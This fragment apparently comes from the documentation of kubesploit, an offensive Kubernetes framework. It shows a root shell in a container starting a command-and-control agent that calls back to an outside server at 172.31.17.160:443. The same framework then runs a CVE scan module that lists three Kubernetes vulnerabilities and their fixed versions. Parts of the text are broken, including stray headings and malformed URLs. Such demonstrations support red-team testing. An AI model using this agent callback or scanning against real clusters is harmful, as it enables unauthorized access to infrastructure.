 root@753945ffb6fd:/tmp# ./agent -url https://172.31.17.160:443 &
[1] 84
root@753945ffb6fd:/tmp#
root@753945ffb6fd:/tmp#
2. vulnerableDocker
+-------+----------------------------------------------------------------------------------+----------+--------------------------------+
Agent | ffffffff-ffff-ffff-ffff-ffffffffffff | true | Agent on which to run module
| | | K8sClusterCVEScan
url | https:// eks.amazonaws.com/version | true | Kubernetes cluster address
Notes:
kubesploit[module][K8sClusterCVEScan]» run
kubesploit[module][K8sClusterCVEScan]»
[-] Created job QaiqYQMIXS for agent 8c241139-4dc4-496b-9a5e-95f1a388797a at 2020-11-12T10:36:20Z
kubesploit[module][K8sClusterCVEScan]»
kubesploit[module][K8sClusterCVEScan]»
[+] Results for 8c241139-4dc4-496b-9a5e-95f1a388797a job QaiqYQMIXS at 2020-11-12T10:36:28Z
[*] Scanning Kubernetes cluster: https:// ks.amazonaws.com/version
[*] Current cluster version: v1.14.9-eks-
[*] ID: CVE-2019-11254
[*] Description: The Kubernetes API Server component in versions 1.1-1.14, and versions prior to 1.15.10, 1.16.7
and 1.17.3 allows an authorized user who sends malicious YAML payloads to cause the kube-apiserver to consume excessive CPU cycles while parsing YAML.
[*] Fixed versions: 1.15.10, 1.16.7, 1.17.3
[*] ID: CVE-2020-8558
[*] Description: The kubelet and kube-proxy were found to contain security issue
which allows adjacent hosts to reach TCP and UDP services bound to 127.0.0.1 running on the node or in the node's network namespace.
Such a service is generally thought to be reachable only by other processes on the same host,
but due to this defeect, could be reachable by other hosts on the same LAN as the node, or by containers running on the same node as the service.
[*] Fixed versions: 1.16.11, 1.17.7, 1.18.4, 1.16.2
[*] ID: CVE-2020-8559
[*] Description: The Kubernetes kube-apiserver is vulnerable to an unvalidated redirect on proxied upgrade requests
that could allow an attacker to escalate privileges from a node compromise to a full cluster compromise.
[*] Fixed versions: 1.16.13, 1.17.9, 1.18.6
[*] Done
kubesploit[module][K8sClusterCVEScan]»
kubesploit[module][K8sClusterCVEScan]»
3. vulnerableDocker